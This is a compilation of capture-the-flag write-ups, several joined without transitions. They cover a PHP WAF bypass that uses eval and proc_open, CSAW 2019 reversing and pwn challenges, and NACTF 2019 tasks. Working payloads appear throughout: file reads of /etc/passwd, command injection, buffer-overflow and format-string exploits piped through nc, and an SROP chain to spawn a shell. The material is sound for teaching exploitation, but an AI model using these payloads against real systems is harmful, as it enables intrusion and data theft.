For example, the string `phpinfo` is disallowed, but we can use `eval("php"."info();");` as our `input` to call `phpinfo()`.
However, the list of blacklisted function names also contains an underscore⁽²⁾, so we need to replace any underscores in our payload with something else. The easiest way is to use a directory name for `thisfile` which contains an underscore, and reference it through `$thisfille[*index of underscore*]`. Alternatively, you can also prepend `$lol=eval('return ch'.'r(0x5f);');` to your input, and replace any underscores with `$lol`.
Combining these two tricks, we can use `highlight_file()` to read arbitrary files:
``` /?input=eval("highlight".$thisfille[8]."fil"."e('/etc/passwd');");&thisfile=/lib/x86_64-linux-gnu ``````phpEquivalent to: highlight_file('/etc/passwd');```
Searching through the usual places however (`flag`,`flag.txt`,`flag.php`,`/flag`,…), we are unable to find the flag. Therefore, we turn to listing directories.
### 2.2 Listing directories
Normally, we'd accomplish this using `scandir()`, but it didn't work in this case.
Upon closer inspection of the phpinfo dump, we find that the following functions have been disabled:
``` pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_get_handler,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_setpriority,pcntl_async_signals,exec,system,shell_exec,popen,passthru,link,symlink,syslog,imap_open,ld,error_log,mail,file_put_contents,scandir,file_get_contents,readfile,fread,fopen,chdir ```
...which includes `scandir()`. This means we cannot run any of these functions, regardless of whether we can bypass the blacklist.
However, `glob()` is not disabled, and so we can use the following⁽³⁾:
``` /?input=eval('print'.$thisfille[8].'r(glo'.'b(\'/*\'));');&thisfile=/lib/x86_64-linux-gnu``````Equivalent to: print_r(glob('/*'));```
which yields:
``` Array ( [0] => /bin [1] => /boot [2] => /dev [3] => /etc [4] => /flag [5] => /home [6] => /initrd.img [7] => /initrd.img.old [8] => /lib [9] => /lib64 [10] => /lost+found [11] => /media [12] => /mnt [13] => /opt [14] => /proc [15] => /readFlag [16] => /root [17] => /run [18] => /sbin [19] => /snap [20] => /srv [21] => /sys [22] => /tmp [23] => /usr [24] => /var [25] => /vmlinuz [26] => /vmlinuz.old ) ```
We see that the `/flag` file does indeed exist, even though we could not read it before. We also see that there is a `/readFlag` file which we cannot display the contents of either, but we can assume that this is a binary (perhaps a suid binary) that we can run to print out the contents of `/flag`. This is the reason the flavourtext hinted at getting a shell – we need to execute OS commands in order solve this challenge.
## 3. OS Command Injection
Going back to the list of disabled functions, we see that nearly all functions that we can use to execute code have been disabled. However, they left one function enabled which allows us to execute commands: `proc_open()`.
It's not pretty, but we can use it like this to run `/readFlag````/?input=$descr=array(0=>array('p'.'ipe','r'),1=>array('p'.'ipe','w'),2=>array('p'.'ipe','w'));$pxpes=array();$process=eval('return%20proc'.$thisfille[8].'open("/readFlag",$descr,$pxpes);');eval('echo(fge'.'ts($pxpes[1]));');&thisfile=/lib/x86_64-linux-gnu ``````phpEquivalent to:$descr = array( 0 => array( 'pipe', 'r' ) , 1 => array( 'pipe', 'w' ) , 2 => array( 'pipe', 'w' ));$pxpes = array();$process = proc_open("/readFlag", $descr, $pxpes);echo (fgets($pxpes[1]));```Output:```FLAG: inctf{That-w4s-fun-bypassing-php-waf:SpyD3r}```
## AppendixTo prove our earlier hypothesis that `/readFlag` is a suid binary, we can run:```/?input=$descr=array(0=>array('p'.'ipe','r'),1=>array('p'.'ipe','w'),2=>array('p'.'ipe','w'));$pxpes=array();$process=eval('return%20proc'.$thisfille[8].'open("ls%20-l%20/readFlag",$descr,$pxpes);');eval('echo(fge'.'ts($pxpes[1]));');&thisfile=/lib/x86_64-linux-gnu```Output:```-r-s--x--x 1 root ubuntu 8728 Sep 20 08:00 /readFlag```Observe that the suid bit has been set.
And the flag is only readable by root:```/?input=$descr=array(0=>array('p'.'ipe','r'),1=>array('p'.'ipe','w'),2=>array('p'.'ipe','w'));$pxpes=array();$process=eval('return proc'.$thisfille[8].'open("ls -l /flag",$descr,$pxpes);');eval('echo(fge'.'ts($pxpes[1]));');&thisfile=/lib/x86_64-linux-gnu```Output:```-r-------- 1 root root 45 Sep 20 08:00 /flag```_____#### Footnotes1. `echo` is a language construct, not a function, which is why the internal function blacklist did not catch it in the first example2. In PHP, `_()` is an alias for `gettext()`3. `readdir()` and `opendir()` are also available, but less convenient to use since `readdir()` must be called once for each line of output |
Decompiling the code reveals just a single function, that outputs "YN" or "N". Giving random inputs to the binary produces "N", so we probably want it to print "YN" instead.
``` gets(flag, argv, a3); v5 = 0; for ( i = 0; i <= 0xC; ++i ) { v8 = 0.0; for ( j = 0; j <= 0xC; ++j ) v8 = (i - 6) * v8 + dbl_201020[j]; if ( v8 <= 0.0 ) v3 = (v8 - 0.5); else v3 = (v8 + 0.5); v5 += flag[i] - v3; } if ( v5 ) puts(L"N"); else puts(L"YN");```
Basically, it reads in the flag as an argument, then does some fancy math in a loop over 0xC bytes. This gives the information that the flag is 0xC long. After each round, the difference between `flag[i]` (unmodified) and `v3` (calculated independently of the flag) is added to `v5`. We want `v5` to stay at 0 to get to the "YN" output. That means that for each loop, `flag[i]` must be equal to `v3`.
We then fire up GDB, set a random flag of the correct length, and put a breakpoint at the place where they subtract v3 from flag[i]. Keep running this, and jot down the values of EAX for each round, and you get the flag.
``` set args 1234567890123b *0x55555555494b``` |
# CSAW CTF Quals 2019
## Reverse
### Beleaf - 50 pts
> tree sounds are best listened to by https://binary.ninja/demo or ghidra
[beleaf](rev/beleaf/beleaf)
Since this is a beginner challenge, I'll go fairly in-depth for this challenge.The TLDR is that the array referenced in `main` is a list of indexes into thearray referenced in `sub_7fa`. If you concatenate all these characters togetheryou get the flag.
Inspecting `main()`, we see the framework for a standard reversing challenge.

Here's a breakdown of what's happening (note that these addresses correspond tothose shown in Binja's MLIL view, so they might not include all instructionsthat perform the action specified in the description column; the addresseslisted are for quick reference only):
| address | description | C equivalent ||----------------|------------------------------------------------------------------------------------------|---------------------------------------------|| `0x8e0..0x8ef` | string (the flag) is read from stdin into `var_98` (which I'll call `flag`) | `char flag[0x88]; fgets("%s", flag);` || `0x8fb..0x903` | the string length of the flag is taken and stored in `var_a8` (which I'll call `len`) | `size_t len = strlen(flag);` || `0x912` | check if `len` is greater than 32 | `if (len > 0x20) {` || `0x92a` | a counter variable (I'll call it `i`) is initialized to 0 | ` int i;` || `0x99d..0x9ab` | a loop is set up to execute until `i == len` | ` while (i < len) {` || `0x93e..0x94e` | a single character (`c`) is taken from `flag` at position `i` | ` char c = flag[i];` || `0x950` | some checker function (`get_index`, we'll see why I name it this later) is called on `c` | ` int index = get_index(c);` || `0x955..0x97d` | the index from `get_index(c)` is compared against some global array | ` if (index == expected_indexes[i])` || `0x995` | `i` is incrememnted and the loop is continued | ` i++;` || `0x986..990` | we lose | ` else { puts("Incorrect!"); exit(1); }` || `0x9b4` | we win | ` } puts("Correct!");` || `0x91b` | we lose | `} puts("Incorrect!"); exit(1);` |
Let's examine `sub_7fa` (`get_index`):

I won't go into as much detail about reversing this function, but here's anapproximation in C:
```cint32_t bst[300];
int32_t get_index(char c) { int32_t idx = 0; while (idx != -1) { if (c == bst[idx]) break;
if (c < bst[idx]) idx = 2*idx + 1; else if (c > bst[idx]) idx = 2*idx + 2; } return idx;}```
On closer examination of `bst` (address `0x201020`), it appears to be a [BinarySearch Tree](https://en.wikipedia.org/wiki/Binary_search_tree) of sorts.However, this isn't important to solving the challenge. We can simply think ofit as a list that assignes each unique character in the flag a unique index intothe list.

Let's think about what the possible return values of `get_index` can be. Thereis only one place that it can return from, so that simplifies things a bit. Thereturn value of `get_index` will always be `idx`
Now what are the possible values of `idx` at the return statement. The returnstatement directly follows the while statement, and there are only two exitsfrom the while statement: a) failing the condition (`idx != -1` is false), or b)encountering the `break` statement. If we encounter (a), then `idx` must be `-1`(`0xffffffff` since it's a `int32_t`), though this is unlikely, since `idx`would have to grow to very large numbers before hitting `0xffffffff` and wewould likely hit a segfault before it ever gets to be that large.
The most like case is that we've hit the `break` statement, which means that `c== bst[id]`. This is a very simple constraint. In fact, it allows us toessentially ignore the rest of the logic of this function. Since the returnvalue of `get_index(c)` is `idx`, and since we have shoen that it must be truethat `c == bst[idx]`, then it must be true that `get_index(bst[idx]) == idx`.
__Essentially__ what all this means is that `get_index` simply searches for `c`in `bst` and returns the index at which it found it. We can exploit this simpleproperty to determine each character of the flag.
In the array `expected_indexes` (address `0x2014e0`), we have the expectedreturn values of `get_index`. Each value in this array is simply an index into`bst`, so we can reconstruct the flag quite easily.
```1) get_index(bst[i]) == i (this is the characteristic property of get_index)2) get_index(bst[expected_indexes[i]]) == expected_indexes[i] (by replacing i with expected_indexes[i])3) get_index(flag[i]) == expected_indexes[i] (by analysis of main())4) get_index(flag[i]) == get_index(bst[expected_indexes[i]]) (by 1 and 2)5) flag[i] == bst[expected_indexes[i]] (by 4)```
Once we've learned this, the actual solution is quite simple. See [sol.py](rev/beleaf/sol.py)
## Pwn
### GOT Milk? - 50 pts> GlobalOffsetTable milk?> nc pwn.chal.csaw.io 1004
This is a simple format string vuln that can be used to overwrite a GOT address.I won't get into too much detail but the GOT entry is at `0x804a044`, and weneed to change it from `lose` to `win` (both found in `libmylib.so`). Luckily,their addresses only differ by one byte, so we can use a format string thatperforms a 1-byte overwrite:
\x10\xa0\x04\x08%1$133c%7$hhn\\n\\n
### small_boi - 100 pts> you were a baby boi earlier, can you be a small boi now?> nc pwn.chal.csaw.io 1002
[small_boi](pwn/small_boi/small_boi)
At only 4.8KiB and statically linked, this binary is very similar. We are onlygiven 4 functions:
- `sub_40017c` :: `syscall(15)`- `sub_40018a` :: `pop rax; ret`- `sub_40018c` :: `char buf[0x20]; read(0, buf, 0x200)`- `_start` :: `sub_40018c(); exit(0);`
So we have an obvious buffer overflow in `sub_40018c`, but NX is on so we can'texecute shellcode, there is no libc to return into, and there only seem to be 2or 3 gadgets in the executable. Interested what `sigreturn()` is I decided toconsult its man page:
> sigreturn, rt_sigreturn - return from signal handler and cleanup stack frame
Turns out, this syscall enables an entire variant of ROP:[SROP](https://en.wikipedia.org/wiki/Sigreturn-oriented_programming). All youneed is a `pop rax; ret` gadget and a single `syscall` instruction literallyanywhere in executable memory (or even better, a `mov eax, 15; syscall` as theauthor has given us). This enables us to call `sigreturn`, which lets us set anyof the general purpose registers (`r{a,b,c,d}x`, `r{d,s}i`, `r8..r15`), stackregisters (`r{s,b}p`), and most importantly `rip` (`eflags` and `cs` can also beset using a `sigreturn`).
Using this we can construct a call to `execve("/bin/sh", NULL, NULL)`, giving usa shell. Simple, we'll place `"/bin/sh"` on the stack in the buffer-overflowing`read()` call, et voilà! Oh wait, ASLR... we can't find a reliable stackaddress. Well, turns out the challenge writer has given us exactly one string in`.rodata`: `"/bin/sh"`!
See [sol.py](pwn/small_boi/sol.py) for the full solution. |
# Newark Academy CTF 2019 Writeup[CTFTime link](https://ctftime.org/event/869) | [Website](https://www.nactf.com/)
## Challenges
### [Cryptography](#cryptography\-1) - [x] Vyom's Soggy Croutons (50) - [x] Loony Tunes (50) - [x] Reversible Sneaky Algorithm #0 (125) - [x] Reversible Sneaky Algorithm #1 (275) - [x] Reversible Sneaky Algorithm #2 (350) - [x] Dr.J's Group Test Randomizer: Board Problem #0 (100) - [ ] Dr.J's Group Test Randomizer: Board Problem #1 (300) - [ ] Dr.J's Group Test Randomizer: Board Problem #2 (625) - [ ] Syper Duper AES (250)### [Reverse Engineering](#reverse-engineering\-1) - [x] Keygen (600)### [General Skills](#general-skills\-1) - [x] Intro to Flags (10) - [x] Join the Discord (25) - [x] What the HEX? (25) - [x] Off-base (25) - [x] Cat over the wire (50) - [x] Grace's HashBrowns (50) - [x] Get a GREP #0! (100) - [x] Get a GREP #1! (125) - [x] SHCALC (200) - [x] Cellular Evolution #0: Bellsprout (75) - [x] Cellular Evolution #1: Weepinbell (125) - [x] Cellular Evolution #2: VikTreebel (150) - [ ] Cellular Evolution #3: BBOB (600) - [ ] Hwang's Hidden Handiwork (100)### [Binary Exploitation](#binary-exploitation\-1) - [x] BufferOverflow #0 (100) - [x] BufferOverflow #1 (200) - [x] BufferOverflow #2 (200) - [x] Format #0 (200) - [x] Format #1 (250) - [ ] Loopy #0 (350) - [ ] Loopy #1 (500)### [Forensics](#forensics\-1) - [x] Least Significant Avenger (50) - [x] The MetaMeme (75) - [x] Unzip Me (150) - [x] Kellen's Broken File (150) - [x] Kellen's PDF sandwich (150) - [x] Filesystem Image (200) - [x] Phuzzy Photo (250) - [x] File recovery (300) - [ ] My Ears Hurt (75)### [Web Exploitation](#web-exploitation\-1) - [x] Pink Panther (50) - [x] Scooby Doo (100) - [x] Dexter's Lab (125) - [x] Sesame Street (150)
* * *# [Cryptography]* * *
## Vyom's Soggy Croutons (50)
#### Description> Vyom was eating a CAESAR salad with a bunch of wet croutons when he sent me this: ertkw{vk_kl_silkv}. Can you help me decipher his message?
#### Hint> You don't have to decode it by hand -- Google is your friend!
#### SolutionThanks to description, we know that the cipher is CAESAR. The shift key will be `ord('n') - ord('e') = 9`.So, we can decrypt it using some online tools like [Cryptii](https://cryptii.com/) or writing python code:```pythoncipher = 'ertkw{vk_kl_silkv}'key = ord('n') - ord('e')plain = ''.join([chr((ord(c)-ord('a')+key)%26+ord('a')) if (ord(c)>=ord('a') and ord(c)<=ord('z')) else c for c in cipher])print(plain)```#### Flag`nactf{et_tu_brute}`
* * *
## Loony Tunes (50)
#### Description> Ruthie is very inhumane. She keeps her precious pigs locked up in a pen. I heard that this secret message is the password to unlocking the gate to her PIGPEN. Unfortunately, Ruthie does not want people unlocking the gate so she encoded the password. Please help decrypt this code so that we can free the pigs! P.S. "\_" , "{" , and "}" are not part of the cipher and should not be changed. P.P.S the flag is all lowercase
#### File
#### SolutionThe description refers to pig many times, in order to refer to **Pigpen Cipher**
Using the cihper scheme, we can easily decrypt it
#### Flag`nactf{th_th_th_thats_all_folks}`
* * *
## Reversible Sneaky Algorithm #0 (125)
#### Description> Yavan sent me these really large numbers... what can they mean? He sent me the cipher "c", the private key "d", and the public modulus "n". I also know he converted his message to a number with ascii. For example:
> "nactf" --> \x6e61637466 --> 474080310374
> Can you help me decrypt his cipher?
#### Hint> Read about RSA at https://en.wikipedia.org/wiki/RSA_(cryptosystem)
> If you're new to RSA, you may want to try this tool: https://www.dcode.fr/modular-exponentiation. If you like python, try the pow() function!
#### File- [rsa.txt](Files/rsa.txt)
#### SolutionThis is a RSA chal. We have public key (n,c), and we also have private key (d). That's enough for decryption.
- [RSA_0.py](Code/RSA_0.py)
#### Flag`nactf{w3lc0me_t0_numb3r_th30ry}`
* * *
## Reversible Sneaky Algorithm #1 (275)
#### Description> Lori decided to implement RSA without any security measures like random padding. Must be deterministic then, huh? Silly goose!
> She encrypted a message of the form nactf{****} where the redacted flag is a string of 4 lowercase alphabetical characters. Can you decrypt it?
> As in the previous problem, the message is converted to a number by converting ascii to hex.
#### Hint> The flag seems pretty short... can you brute-force it?
> (Note: By brute-force, we do not mean brute-forcing the flag submission - do not SUBMIT dozens of flags. Brute force on your own computer.)
#### File- [ReversibleSneakyAlgorithm.txt](Files/ReversibleSneakyAlgorithm.txt)
#### SolutionNow we just have public key (n,e,c) and n is too big. We can't factorize n.But the cipher space is small: `26^4 = 456976`. So we can brute force it.
- [RSA_1.py](Code/RSA_1.py)
#### Flag`nactf{pkcs}`
* * *
## Reversible Sneaky Algorithm #2 (350)
#### Description> Oligar was thinking about number theory at AwesomeMath when he decided to encrypt a message with RSA. As a mathematician, he made various observations about the numbers. He told Molly one such observation:
> a^r ≡ 1 (mod n)
> He isn't SHOR if he accidentally revealed anything by telling Molly this fact... can you decrypt his message?
> Source code, a and r, public key, and ciphertext are attached.
#### Hint> I'm pretty SHOR Oligar was building a quantum computer for something...
#### File- [shor.py](Files/shor.py)- [oligarchy.pem](Files/oligarchy.pem)- [are_you_shor.txt](Files/are_you_shor.txt)
#### SolutionFrom description and hint, we know that we need to use [SHOR algorithm](https://en.wikipedia.org/wiki/Shor%27s_algorithm) to sovle the chal.Based on the *algorithm*, we know that if ```f(x+r) = f(x) with f(x) = a^x mod (n)```then `r` divides `phi(n)`, where `phi(n)` denotes *Euler's totient function*.If we choose x=0 then:```f(r) = a^r mod (n)f(0) = a^0 mod (n) = 1 mod (n)```Because of `f(r) = f(0)`, so `r` divides `phi(n)`, or `phi(n) = k.r`. We just need to brute force `k`.Once we know `phi(n)` and `n`, we can find out `p` and `q`. And that's enough. We can decrypt the cipher.
- [RSA_2.py](Code/RSA_2.py)
#### Flag`nactf{d0wn_wi7h_7h3_0lig4rchy}`
* * *
## Dr. J's Group Test Randomizer: Board Problem #0 (100)
#### Description> Dr. J created a fast pseudorandom number generator (prng) to randomly assign pairs for the upcoming group test. Leaf really wants to know the pairs ahead of time... can you help him and predict the next output of Dr. J's prng? Leaf is pretty sure that Dr. J is using the middle-square method.
> nc shell.2019.nactf.com 31425
> The server is running the code in class-randomizer-0.c. Look at the function nextRand() to see how numbers are being generated!
#### Hint> The middle-square method is completely determined by the previous random number... you can use a calculator and test that this is true!
#### File- [class-randomizer-0.c](Files/class-randomizer-0.c)
#### ChalIn the chal, Server gives us the current random number. We need to guess the 2 next random numbers.```bash$ nc shell.2019.nactf.com 31425
Welcome to Dr. J's Random Number Generator v1! [r] Print a new random number [g] Guess the next two random numbers and receive the flag! [q] Quit
> r311696200206400> g
Guess the next two random numbers for a flag! You have a 0.0000000000000000000000000000001% chance of guessing both correctly... Good luck!Enter your first guess:> 3523452342345That's incorrect. Get out of here!```
#### SolutionReview the code, I found out that the nextRand() function will create new seed based on the previous one:```cuint64_t nextRand() { // Keep the 8 middle digits from 5 to 12 (inclusive) and square. seed = getDigits(seed, 5, 12); seed *= seed; return seed;}```So, we can calculate the 2 next seeds easily.
- [random_0.py](Code/random_0.py)
#### Flag`nactf{1_l0v3_chunky_7urn1p5}`
* * *# [Reverse Engineering]* * *
## Keygen (100)
#### Description> Can you figure out what the key to this program is?
#### Hint> Don't know where to start? Fire up a debugger, or look for cross-references to data you know something about.
#### File- [keygen-1](Files/keygen-1)
#### SolutionUsing IDA to decompile the binary, we got [this](Code/keygen-1.c). 2 important functions:```cbool __cdecl sub_804928C(char *s){ if ( strlen(s) != 15 ) return 0; if ( s != strstr(s, "nactf{") ) return 0; if ( s[14] == 125 ) return sub_80491B6(s + 6) == 21380291284888LL; return 0;}```
So flag is **nactf{xxxxxxxx}**. We have to find out 8 characters in brackets. I will denotes it: **nactf{X}**.```c__int64 __cdecl sub_80491B6(_BYTE *a1){ _BYTE *i; // [esp+4h] [ebp-Ch] __int64 v3; // [esp+8h] [ebp-8h]
v3 = 0LL; for ( i = a1; i < a1 + 8; ++i ) { v3 *= 62LL; if ( *i > 64 && *i <= 90 ) v3 += (char)*i - 65; if ( *i > 96 && *i <= 122 ) v3 += (char)*i - 71; if ( *i > 47 && *i <= 57 ) v3 += (char)*i + 4; } return v3;}```
After doing some math stuffs, we finally got this:```v3 = 62^7 * x1 + 62^6 * x2 + ... + 62 * x7 + x8with v3 = 21380291284888 x[i] = X[i] - 65 if (X[i] > 64 && X[i] <= 90) x[i] = X[i] - 71 if X[i] > 96 && X[i] <= 122 x[i] = X[i] + 4 if X[i] > 47 && X[i] <= 57```
We can easily calculate **X** from v3.
- [keygen.py](Code/keygen.py)
#### Flag`nactf{xxxxxxxx}`
***# General Skills***
## Intro to Flags (10)
#### Description> Your flag is nactf{w3lc0m3_t0_th3_m4tr1x}
#### Flag`nactf{1nsp3ct_b3tter_7han_c10us3au}`
***
## Join the Discord (25)
#### Description> Go to the NACTF home page and find the link to the Discord server. A flag will be waiting for you once you join. So will Austin.
#### Flag`nactf{g00d_luck_h4v3_fun}`
***
## What the HEX? (25)
#### Description> What the HEX man! My friend Elon just posted this message and I have no idea what it means >:( Please help me decode it:https://twitter.com/kevinmitnick/status/1028080089592815618?lang=en. Leave the text format: no need to add nactf{} or change punctuation/capitalization
#### Hint> online converters are pretty useful
#### SolutionCipher is```49 20 77 61 73 2e 20 53 6f 72 72 79 20 74 6f 20 68 61 76 65 20 6d 69 73 73 65 64 20 79 6f 75 2e```Decode:```pythonc = '49 20 77 61 73 2e 20 53 6f 72 72 79 20 74 6f 20 68 61 76 65 20 6d 69 73 73 65 64 20 79 6f 75 2e'p = c.replace(' ','').decode('hex')print(p)```
#### Flag`I was. Sorry to have missed you.`
***
## Off-base (25)
#### Description> It seems my friend Rohan won't stop sending cryptic messages and he keeps mumbling something about base 64. Quick! We need to figure out what he is trying to say before he loses his mind...
> bmFjdGZ7YV9jaDRuZzNfMGZfYmE1ZX0=
#### SolutionIt is base64 encode.```pythonprint('bmFjdGZ7YV9jaDRuZzNfMGZfYmE1ZX0='.decode('base64'))```
#### Flag`nactf{a_ch4ng3_0f_ba5e}`
***
## Cat over the wire (50)
#### Description> Open up a terminal and connect to the server at shell.2019.nactf.com on port 31242 and get the flag!Use this netcat command in terminal:
> nc shell.2019.nactf.com 31242
#### Flag`nactf{th3_c4ts_0ut_0f_th3_b4g}`
***
## Grace's HashBrowns (50)
#### Description> Grace was trying to make some food for her family but she really messed it up. She was trying to make some hashbrowns but instead, she made this:**f5525fc4fc5fdd42a7cf4f65dc27571c**.I guess Grace is a really bad cook. But at least she tried to add some md5 sauce.remember to put the flag in nactf{....}
#### SolutionUsing online [tools](https://hashkiller.co.uk/Cracker) to decrypt MD5
#### Flag`nactf{grak}`
***
## Get a GREP #0 (100)
#### Description> Vikram was climbing a chunky tree when he decided to hide a flag on one of the leaves. There are 10,000 leaves so there's no way you can find the right one in time... Can you open up a terminal window and get a grep on the flag?
#### Hint> You'll need to add an option to the grep command: look up recursive search!
#### File- [bigtree.zip](Files/bigtree.zip)
#### Solution```bash$ grep -r nactf ../branch8/branch3/branch5/leaf8351.txt:nactf{v1kram_and_h1s_10000_l3av3s}```
#### Flag`nactf{v1kram_and_h1s_10000_l3av3s}`
***
## Get a GREP #1 (125)
#### Description> Juliet hid a flag among 100,000 dummy ones so I don't know which one is real! But maybe the format of her flag is predictable? I know sometimes people add random characters to the end of flags... I think she put 7 random vowels at the end of hers. Can you get a GREP on this flag?
#### Hint> Look up regular expressions (regex) and the regex option in grep!
#### File- [flag.txt](Files/flag.txt)
#### Solution```bashgrep -e [aeiou][aeiou][aeiou][aeiou][aeiou][aeiou][aeiou]} flag.txt```
#### Flag`nactf{r3gul4r_3xpr3ss10ns_ar3_m0r3_th4n_r3gul4r_euaiooa}`
***
## SHCALC
#### Description> John's written a handy calculator app - in bash! Too bad it's not that secure...
> Connect at nc shell.2019.nactf.com 31214
#### Hint> Heard of injection?
#### SolutionThis is code injection. So we will inject code like this:```bash$ nc shell.2019.nactf.com 31214shcalc v1.1> `ls` sh: 1: arithmetic expression: expecting EOF: "calc.shflag.txt"> `cat flag.txt`sh: 1: arithmetic expression: expecting EOF: "nactf{3v4l_1s_3v1l_dCf80yOo}"> ```
#### Flag`nactf{3v4l_1s_3v1l_dCf80yOo}`
***
## Cellular Evolution #0: Bellsprout (75)
#### Description> Vikram Loves Bio!He loves it so much that he started growing Cellular Automata in a little jar of his. He hopes his Cellular Automata can be as strong as HeLa Cells. He has so many cells growing that he decided to hire you to help him with his project. Can you open these files and follow Vikram's instructions?Use the flag format nactf{...}
#### Hint> Its probably good practice to put all of these files inside of a folder
> Cells colored white represent 0's and cells colored black represent 1's.
#### File- [Cell.jar](Files/cellular0/Cell.jar)- [inpattern.txt](Files/cellular0/inpattern.txt)- [Vikrams_Instructions.txt](Files/cellular0/ikrams_Instructions.txt)
#### SolutionIn linux, run `Cell.jar` using command `java -jar Cell.jar`.Click **InPat**, type `E` in Program box, click **Parse**, then click **Step** 17 times. Click **OutPat**, open `outpattern.txt`, we got:``` 1 1 . 1 . . . . 1 1 . 1 1 . . . 1 1 . . . . 1 . 1 1 . . . 1 1 . 1 1 . 1 . 1 1 . 1 1 1 . . 1 1 ```Change the sequece to bit strings, and convert to ascii```pythonc = ' 1 1 . 1 . . . . 1 1 . 1 1 . . . 1 1 . . . . 1 . 1 1 . . . 1 1 . 1 1 . 1 . 1 1 . 1 1 1 . . 1 1'd = c.replace('.','0').replace(' ','')print(hex(int(d,2))[2:].decode('hex'))```
#### Flag`nactf{hlacks}`
***
## Cellular Evolution #1: Weepinbell (125)
#### Description> Apparently, Vikram was not satisfied with your work because he hired a new assistant: Eric. Eric has been doing a great job with managing the cells but he has allergies. Eric sneezed and accidentally messed up the order of the cells. Can you help Eric piece the cells back together?btw, flag is all lowercase
#### Hint> This program is similar to Conway's "Game of Life"
#### File- [Cell.jar](Files/cellular1/Cell.jar)- [inpattern.txt](Files/cellular1/inpattern.txt)- [How_to_use_cell.jar.txt](Files/cellular1/How_to_use_cell.jar.txt)- [Erics_Instructions.txt](Files/cellular1/Erics_Instructions.txt)
#### SolutionProgram to Parse```NW == 4 : 3NE == 3 : 4SW == 1 : 2SE == 2 : 1 ```After 20 generations, we got this
#### Flag`nactf{ie_eid_ftw}`
***
## Cellular Evolution #2: VikTreebel (150)
#### Description> Thanks to your help, Eric and Vikram fixed their cells. Business is booming, and they're now a multinational megacorporation! They need bigger cells to meet demand: Eric used the rule "sum8" to evolve his cells to their next stage of evolution! Sum8 sets each cell to the sum of the cells around it (see examples). Eric sent us his evolved cells, but we want to know what they looked like before! Can you turn back time and get the flag?
#### Hint> Make sure your settings are the same as in the example images, except change "cell size" to medium.
> Submit your answer with the flag format nactf{}. Use all lowercase alphabetical characters.
> You can do this one by hand. It's like minesweeper!
#### File- [Cell.jar](Files/cellular2/Cell.jar)- [inpattern.txt](Files/cellular2/inpattern.txt)- [example1.png](Files/cellular2/example1.png)- [example2.png](Files/cellular2/example2.png)
#### SolutionJust play like minesweeper! We will come to this:
#### Flag`nactf{conwayblco}`
***# [Binary Exploitation]***
## BufferOverflow #0 (100)
#### Description> The close cousin of a website for "Question marked as duplicate".Can you cause a segfault and get the flag?
> shell.2019.nactf.com:31475
#### Hint> What does it mean to overflow the buffer?
#### File- [bufover-0](Files/bufover-0)- [bufover-0.c](Files/bufover-0.c)
#### SolutionWe have BOF here:```cgets(buf);```Our target is to call function **win()**. We have a call to **signal()**, it will call **win()** whenever SIGSEGV error occurs.```csignal(SIGSEGV, win);```So, we just need to send a long input to cause SIGSEGV```bash$ python -c "print 'A'*100" | nc shell.2019.nactf.com 31475Type something>You typed AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA!You win!flag: nactf{0v3rfl0w_th4at_buff3r_18ghKusB}```
#### Flag`nactf{0v3rfl0w_th4at_buff3r_18ghKusB}`
***
## BufferOverflow #1 (200)
#### Description> The close cousin of a website for "Question marked as duplicate" - part 2!Can you redirect code execution and get the flag?
> Connect at shell.2019.nactf.com:31462
#### Hint> pwntools can help you with crafting payloads
#### File- [bufover-1](Files/bufover-1)- [bufover-1.c](Files/bufover-1.c)
#### SolutionNow we have to overwrite the **return address** of func **vuln()** into the address of func **win()**. So after func **vuln()** finish, it will return to func **win()** and we got flag.
I use **radare2** to find the address of func **win()**. That is **0x080491b2**.
Variable `buf` in **vuln()** is at `ebp-0x18`. So, return address will be at offset `0x18 + 4` (4 bytes for Saved BP) from `buf`.
Finally, we got payload like this:
```bash$ python -c "print 'A'*0x18 + 'B'*4 + '\xb2\x91\x04\x08'" | nc shell.2019.nactf.com 31462Type something>You typed AAAAAAAAAAAAAAAAAAAAAAAABBBB�!You win!flag: nactf{pwn_31p_0n_r3t_iNylg281}```
#### Flag`nactf{pwn_31p_0n_r3t_iNylg281}`
***
## BufferOverflow #2 (200)
#### Description> The close cousin of a website for "Question marked as duplicate" - part 3!Can you control the arguments to win() and get the flag?
> Connect at shell.2019.nactf.com:31184
#### Hint> How are arguments passed to a function?
#### File- [bufover-2](Files/bufover-2)- [bufover-2.c](Files/bufover-2.c)
#### SolutionAgain, we also need to overwrite the **return address** of func **vuln()** into the address of func **win()**.
But the tricky is we have to pass 2 arguments to func **win()**. We do it like so:```bash$ python -c "print 'A'*0x18 + 'B'*4 + '\xc2\x91\x04\x08' + 'C'*4 + '\x55\xda\xb4\x14' + '\xbe\xb4\x0d\xf0'" | nc shell.2019.nactf.com 31184�!pe something>You typed AAAAAAAAAAAAAAAAAAAAAAAABBBCCCCUڴ��Close, but not quite.
```You will see that it's not work. Because of this:```cvoid win(long long arg1, int arg2)```arg1 is of *long long* type. So we have to change the payload a litte.```bash$ python -c "print 'A'*0x18 + 'B'*4 + '\xc2\x91\x04\x08' + 'C'*4 + '\x55\xda\xb4\x14' + '\x00'*4 + '\xbe\xb4\x0d\xf0'" | nc shell.2019.nactf.com 31184Type something>You typed AAAAAAAAAAAAAAAAAAAAAAAABBBCCCCUڴ!You win!flag: nactf{PwN_th3_4rG5_T0o_Ky3v7Ddg}
```
#### Flag`nactf{PwN_th3_4rG5_T0o_Ky3v7Ddg}`
***
## Format #0 (200)
#### Description> Someone didn't tell Chaddha not to give user input as the first argument to printf() - use it to leak the flag!
> Connect at shell.2019.nactf.com:31782
#### Hint> Note the f in printf
#### File- [format-0](Files/format-0)- [format-0.c](Files/format-0.c)
#### SolutionWe have **Format string** here:```cprintf(buf);```And flag is in argument of func **vuln()**. So we use format string to leak the flag.
We just need to know the offset of **flag** from **buf**. We can brute force it:```bash$ echo "%23\$s" | nc shell.2019.nactf.com 31782Type something>You typed: ���
$ echo "%24\$s" | nc shell.2019.nactf.com 31782Type something>You typed: nactf{Pr1ntF_L34k_m3m0ry_r34d_nM05f469}```
